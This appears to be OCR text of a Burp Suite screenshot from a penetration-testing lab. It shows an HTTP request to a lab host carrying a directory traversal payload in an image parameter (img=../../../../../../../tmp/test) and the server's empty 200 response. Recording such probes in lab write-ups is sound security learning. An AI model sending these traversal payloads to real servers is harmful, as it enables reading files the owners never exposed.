 1 GET /show_image?img=../../../../../../../tmp/test HTTP/1.1
2 Host: 10.10.11.204:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.204:8080/upload
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 0
5 Date: Fri, 15 Aug 2025 07:08:15 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8